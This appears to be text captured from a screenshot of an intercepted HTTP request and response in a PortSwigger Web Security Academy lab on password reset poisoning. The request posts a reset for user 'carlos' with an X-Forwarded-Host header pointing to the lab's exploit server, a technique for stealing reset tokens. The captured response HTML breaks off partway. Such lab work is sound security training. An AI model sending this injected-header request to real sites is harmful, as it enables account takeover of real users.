 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a6b00d304b3a0ba8119c1f30047009a.web-security-academy.net
3 X-Forwarded-Host: exploit-0a96002a046da08c81a8c01601a600e1.exploit-server.net
Cookie:
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11 Origin: https://0a6b00d304b3a0ba8119c1f30047009a.web-security-academy.net
12 Referer: https://0a6b00d304b3a0ba8119c1f30047009a.web-security-academy.net/forgot-password
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a96002a046da08c81a8c01601a600e1.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication/other-mechanisms/lab-passwo
rd-reset-poisoning-via-middleware'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>